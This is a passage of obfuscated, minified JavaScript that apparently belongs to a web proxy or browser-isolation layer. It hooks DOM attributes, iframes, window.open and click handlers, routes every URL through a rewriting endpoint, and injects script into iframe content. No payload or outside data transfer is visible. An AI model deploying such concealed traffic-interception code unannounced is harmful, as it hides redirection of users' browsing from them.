h=this[a(2379)][a(3500)]();if("id"!==t||(0,u._)(c))if(a(2512)===t)c=c[a(1263)](" ")[a(3584)]((t=>t[a(3878)]()))[a(3584)]((t=>(0,u.md)(t)))[a(2994)](" ");else if(a(699)===t||a(1890)===t)c=a(2097)+c;else if(a(3497)===h)a(1549)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):a(687)===t&&(c=a(3355)[a(3371)](At,a(3779))[a(3371)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1753)]+a(297),kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),a(2256))[a(3371)]((0,kt.x)().id,a(3169))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(3151)!==h&&a(2686)!==h||a(1549)!==t)if(a(3151)!==h&&a(2686)!==h||a(3868)!==t)if(a(3490)===h&&a(1549)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else if(a(3822)===h){var f;const s=a(2277)===t?c:null===(f=i.A[a(2252)](o)[a(618)][a(802)](this,a(2277)))||void 0===f?void 0:f[a(3500)](),l=a(1352)===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,a(1352)),u="as"===t?c:i.A[a(2252)](o)[a(618)][a(802)](this,"as"),d=a(3730)===s||a(2589)===s&&a(3574)===u?e.MN[a(1078)]:a(2589)===s&&a(3490)===u?e.MN[a(2887)]:e.MN[a(2435)];a(1352)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}):l&&i.A[a(2252)](o)[a(3597)][a(3873)][a(802)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}))}else if("a"!==h||a(1352)!==t||(0,e.EW)(c))if("a"===h&&a(2599)===t&&a(2430)==typeof c)t=a(810)+(0,u.md)(a(2599));else if(a(3433)!==h||a(1549)!==t&&a(660)!==t||(0,e.EW)(c))if(a(2039)!==h||a(1549)!==t||(0,e.EW)(c))if(a(2039)===h&&a(3868)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else if(a(3154)!==h||a(1196)!==t||(0,e.EW)(c))a(3154)!==h||a(2111)!==t||(0,u._)(c)||[a(338),a(2849),a(1208),a(2794)][a(682)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2252)](o)[a(618)][a(802)](this,a(2111));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(338)===t?e.MN[a(886)]:e.MN[a(2837)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1753)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]});else xt(o,c),c=(0,u.md)(c);if(d[a(682)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2038)===t&&(c=_t(r,c,i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]))),a(690)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(3463)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3165)!==t&&a(385)!==t||(t=(0,u.md)(t)),a(3704)===t&&(t=(0,u.md)(t)),t[a(2653)](a(810))){const e=t[a(3006)](5)[a(3500)]();(0,u._)(e)||(t=a(810)+(0,u.md)(e))}return a(3574)===t&&(c=(0,Et.e)(c)),i.A[a(2252)](o)[a(2132)][a(802)](this,t,c)}),(function(t,e){const n=l,r=t[n(3500)]();return!!f[n(682)](r)||!!r[n(2653)](n(810))}));const m=[l(2683),l(1352)];Zt(o,l(328),l(3637),(function(t,s,a){const c=l;return c(2683)===s&&a[c(2653)]("#")?a="#"+(0,u.md)(a[c(3006)](1)):c(2683)!==s&&c(1352)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(1034)][c(802)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(2555)]((t=>e[r(2653)](t)))})),Zt(o,l(328),l(2117),(function(t){const e=l;return i.A[e(2252)](o)[e(3914)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1978),l(937),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2753)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}},(()=>!0)),Qt(o,l(1978),l(486),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(4030)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(770),l(1602),(function(){const t=l;this[t(859)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3629)][t(802)](this,...n)})),Zt(o,l(770),l(953),(function(){const t=l;this[t(3194)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3715)][t(802)](this,...n)})),Zt(o,l(3657),l(3265),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(318)])&&void 0!==d||(this[c(318)]=[]);const f=null!==(h=this[c(318)][c(2779)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(318)]=this[s(318)][s(2178)]((t=>{const e=s;var n;return!(e(407)!=typeof t[e(1402)]&&null!==(n=t[e(1402)])&&void 0!==n&&null!==(n=n[e(1126)])&&void 0!==n&&n[e(3791)])}));try{for(var c=arguments[s(2141)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(971)][s(3818)]?d[s(971)][s(3818)][s(802)](d[s(971)],t,...l):d[s(971)][s(802)](this,t,...l)}catch(t){console[s(3592)](t)}const f=++d[s(806)];let m=!1;if((t[s(3194)]||t[s(859)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f))||this instanceof o[s(1978)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f)))&&(m=!0),m&&!t[s(889)]){let a=t[s(2111)];for(;a instanceof o[s(3726)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2379)])||void 0===p?void 0:p[s(3500)]());){var p;a=a[s(1958)]}if(a){var g;const c=i.A[s(2252)](o)[s(618)][s(802)](a,s(810)+(0,u.md)(s(2599)));if(c)try{o[s(3972)](c)}catch(t){}let l=i.A[s(2252)](o)[s(618)][s(802)](a,s(1352));if(s(2430)!=typeof l||l[s(2653)](s(3890)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(280)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2252)](o)[s(618)][s(802)](a,s(1859));if(h=_t(r,h,i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)])),t[s(583)](),l){if("#"===l){const t=(0,e.sH)(window[s(1333)][s(1352)])[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Z(t,s(1139),s(1285),{url:l,windowFeatures:h?s(3736)[s(3371)](h):void 0,name:o[s(2168)]}),t!==o[s(663)];)t=t[s(369)][s(1110)]}}}s(407)!=typeof a&&null!=a&&a[s(2671)]&&(this[s(318)]=this[s(318)][s(2178)]((t=>t!==d)))}};return this[l(318)][l(2238)](d),d})();return i.A[c(2252)](o)[c(287)][c(802)](this,t,f[c(3424)],a)}),(function(t,e){return l(1285)===t})),Zt(o,l(3657),l(482),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(318)])&&void 0!==s?s:[],c=a[r(714)](Vt(t,e,n));if(-1!==c){const[e]=a[r(1930)](c,1);return i.A[r(2252)](o)[r(274)][r(802)](this,t,e[r(3424)],n)}return i.A[r(2252)](o)[r(274)][r(802)](this,t,e,n)}),(t=>l(1285)===t)),Qt(o,l(1272),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(1855)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(1272),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}catch(e){s.A[a(857)](a(2170),t)}for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](o)[a(2531)][a(3873)][a(802)](this,t,...u)}}),Qt(o,l(1272),l(1141),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1141)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1546)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(1421),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1421)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1281)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(3062),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3062)]}catch(e){return i.A[t(2252)](o)[t(490)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(3749),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3749)]}catch(e){return i.A[t(2252)](o)[t(3496)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(944),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(944)]}catch(e){return i.A[t(2252)](o)[t(1222)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2925),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(2925)]}catch(e){return i.A[t(2252)](o)[t(3252)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2111),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2507)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352));a&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(1352),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(2507)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1272),l(280),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3851)])[t(280)]:i.A[t(2252)](o)[t(1852)][t(2252)][t(3362)](this,r)}}),Qt(o,l(1272),l(509),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1310)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(1310)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1272),l(3970),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3970)]}catch(e){return i.A[t(2252)](o)[t(3858)][t(2252)][t(3362)](this,r)}}}),Gt(o,l(3726),l(2299),{get:function(t,e){const n=l;if(n(2430)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){return l(2430)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2430)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(702)][n(3372)](t,e)}},null),Qt(o,l(3726),l(3173),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3824)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3574)===this[e(2379)][e(3500)]()?i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,t,...s)}}),Qt(o,l(3726),l(690),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2879)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2879)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(3726),l(3574),{get:function(t,e){const n=l;if(n(3865)===e)return!0;const r=t[e];return r?n(3196)==typeof r?r[n(2333)](t):n(2430)==typeof r?n(1850)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(1850)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(2430)==typeof n&&n[s(682)](s(2760))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2252)](o)[s(618)][s(802)](this,s(3574));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(3574),e)}}return!0}},null),Qt(o,l(1526),l(1196),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3396)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2111));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(338)===a?e.MN[s(886)]:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(3396)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1526),l(2111),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(o,l(2574),l(1262),{get:function(){const t=l,e=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...s);return $t(o,c,e)&&(c[t(1465)]||(c[t(1465)]=!0,Y(c),lt(c),h[t(1367)](c)),Ft(c),qt(r,c)),i.A[t(2252)](o)[t(2577)][t(2252)][t(802)](this,...s)}}),Zt(o,l(1623),l(989),(function(t,e){const n=l,r=i.A[n(2252)](o)[n(685)][n(802)](this,t,e);return o[n(2585)](r)}),(function(t,e){return!!o[l(2585)]})),Zt(o,l(1623),l(936),(function(t,e,n){const r=l;let s=i.A[r(2252)](o)[r(1871)][r(802)](this,t,e,n);var a;return t&&9===t[r(652)]&&(s=i.A[r(2252)](o)[r(685)][r(802)](this,s),null!==(a=s[r(1333)])&&void 0!==a&&null!==(a=a[r(1354)])&&void 0!==a&&a[0]&&(s[r(1333)][r(1354)][0]=o[r(680)][r(280)]),delete s[r(680)],delete s[r(318)],s=i.A[r(2252)](o)[r(1871)][r(802)](this,s,e,n)),s})),Qt(o,l(1062),l(2039),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this,...n);return Ht[t(2252)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(1408)])return!0;if(e(2430)==typeof t){var n;if(t[e(2653)](e(1448)))return!0;const r=o[e(1623)][e(989)](t);if(null!=r&&null!==(n=r[e(1054)])&&void 0!==n&&n[e(2653)](e(290)))return!0;if([e(3350),e(3049),e(1130)][e(682)](null==r?void 0:r[e(1054)])&&void 0!==(null==r?void 0:r[e(3918)])&&void 0!==(null==r?void 0:r[e(2552)])&&void 0!==(null==r?void 0:r[e(842)]))return!0}}catch(t){}return!1})(this[t(927)]))return!1;if((0,e.EW)(o[t(1333)][t(1352)])){const n=new URL((0,e.sH)(o[t(1333)][t(1352)])[t(3851)]);if(t(2440)===n[t(1421)]&&/\/sodar\/.*.html/g[t(3340)](n[t(3749)]))return!1;if(t(1622)===n[t(1421)]&&t(1919)===n[t(3749)])return!1;if(t(2972)===n[t(1421)]&&n[t(3749)][t(476)](t(569)))return!1;if(t(3903)===n[t(1421)]&&t(668)===n[t(3749)])return!1}const n=(()=>{const e=t;try{return i.A[e(2252)](o)[e(2102)][e(2252)][e(802)](this)[e(1333)][e(1352)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3851)]);if(t(1072)===r[t(1421)]&&t(4010)===r[t(3749)])return!1}const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return!(0,e.Vp)(r)||s!==o[t(663)]}catch(t){return!0}})),Qt(o,l(2574),l(894),{get:function(){const t=l;for(var n,s=arguments[t(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...a);if(!d)return d;const f=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));if($t(o,d,f)&&(d[t(1465)]||(d[t(1465)]=!0,Y(d),lt(d),h[t(1367)](d)),Ft(d),qt(r,d)),t(2710)===(null===(n=o[t(680)])||void 0===n?void 0:n[t(280)]))return d;if(Bt(d)){const e=d[t(1406)][t(278)](t(3490));for(let n=0;n<e[t(2141)];n++){const r=e[n];if(r[t(3651)][t(682)](t(1941))&&r[t(3651)][t(682)](t(2034))&&r[t(3651)][t(682)](t(3604)))return d}}let m=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1047)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3851)]);if(n[t(1421)][t(476)](t(2960))&&n[t(3749)][t(682)](t(2092)))return d}return Ht[t(2252)](o,d)}}),Qt(o,l(2574),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(2574),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(323)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(2653)](s(3828))?(t=Ct(t,r,o),i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,t,...c)):i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...c)}}),Qt(o,l(2574),l(687),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2252)](o)[s(607)][s(2252)][s(802)](this,...c);if(d&&(Y(d),lt(d),h[s(1367)](d)),!t)return i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t);t=t[s(3078)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});return t=t[s(682)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(3355)[s(3371)](At,s(3779))[s(3371)](f,s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t)}}),Qt(o,l(2699),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3687)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(2699),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2550)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2550)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(2699),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2312)][t(2252)][t(802)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)):i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1947),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3597)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(3759)][s(2252)][s(802)](this),c=i.A[s(2252)](o)[s(3445)][s(2252)][s(802)](this),u=s(3730)===a||s(2589)===a&&s(3574)===c?e.MN[s(1078)]:s(2589)===a&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),"as",{set:function(t){const s=l;var a;const 